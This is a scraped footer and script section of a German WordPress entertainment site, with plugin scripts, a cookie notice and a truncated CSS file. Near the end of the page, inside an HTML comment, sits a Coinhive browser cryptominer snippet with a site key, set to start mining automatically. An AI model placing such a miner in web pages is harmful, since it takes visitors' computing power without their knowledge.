			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-761/" title="Media Monday #761"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #761" decoding="async" loading="lazy" title="Media Monday #761" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-761/" title="Media Monday #761">
			Media Monday #761			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"63b735c381","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"39502","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"421d17c855","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"af13e2b84d","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9
body_size: 51016
content:
.mfp-bg{background:#0b0b0b;opacity:.8;overflow:hidden;z-index:1042}.mfp-bg,.mfp-wrap{height:100%;left:0;position:fixed;top:0;width:100%}.mfp-wrap{-webkit-backface-visibility:hidden;outline:0!important;z-index:1043}.mfp-container{box-sizing:border-box;height:100%;left:0;padding:0 8px;position:absolute;text-align:center;top:0;width:100%}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{display:inline-block;margin:0 auto;position:relative;text-align:left;vertical-align:middle;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{cursor:auto;width:100%}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;left:8px;margin-top:-.8em;position:absolute;right:8px;text-align:center;top:50%;width:auto;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{-webkit-appearance:none;background:0 0;border:0;box-shadow:none;cursor:pointer;display:block;outline:0;overflow:visible;padding:0;touch-action:manipulation;z-index:1046}button::-moz-focus-inner{border:0;padding:0}.mfp-close{color:#fff;font-family:Arial,Baskerville,monospace;font-size:28px;font-style:normal;height:44px;line-height:44px;opacity:.65;padding:0 0 18px 10px;position:absolute;right:0;text-align:center;text-decoration:none;top:0;width:44px}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;padding-right:6px;right:-6px;text-align:right;width:100%}.mfp-counter{color:#ccc;font-size:12px;line-height:18px;position:absolute;right:0;top:0;white-space:nowrap}.mfp-arrow{-webkit-tap-highlight-color:transparent;height:110px;margin:-55px 0 0;opacity:.65;padding:0;position:absolute;top:50%;width:90px}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{border:inset transparent;content:"";display:block;height:0;left:0;margin-left:35px;margin-top:35px;position:absolute;top:0;width:0}.mfp-arrow:after{border-bottom-width:13px;border-top-width:13px;top:8px}.mfp-arrow:before{border-bottom-width:21px;border-top-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{border-right:27px solid #3f3f3f;margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-bottom:40px;padding-top:40px}.mfp-iframe-holder .mfp-content{line-height:0;max-width:900px;width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{height:0;overflow:hidden;padding-top:56.25%;width:100%}.mfp-iframe-scaler iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}img.mfp-img{box-sizing:border-box;display:block;height:auto;margin:0 auto;max-width:100%;padding:40px 0;width:auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{background:#444;bottom:40px;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:40px;width:auto;z-index:-1}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{cursor:auto;left:0;margin-top:-36px;position:absolute;top:100%;width:100%}.mfp-title{word-wrap:break-word;color:#f3f3f3;line-height:18px;padding-right:36px;text-align:left}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{bottom:0;top:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;box-sizing:border-box;margin:0;padding:3px 5px;position:fixed;top:auto}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{background:rgba(0,0,0,.6);height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;top:0;width:35px}}@media (max-width:900px){.mfp-arrow{transform:scale(.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mCustomScrollbar{touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{touch-action:auto}.mCustomScrollBox{direction:ltr;height:100%;max-width:100%;outline:0;overflow:hidden;position:relative}.mCSB_container{height:auto;overflow:hidden;width:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-left:30px;margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{bottom:0;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)";height:auto;left:auto;opacity:.75;position:absolute;right:0;top:0;width:16px}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:0;right:auto}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{bottom:0;height:auto;left:0;position:absolute;right:0;top:0}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{border-radius:16px;height:100%;margin:0 auto;width:2px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;height:30px;width:100%;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:16px;height:100%;margin:0 auto;position:relative;text-align:center;width:4px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover 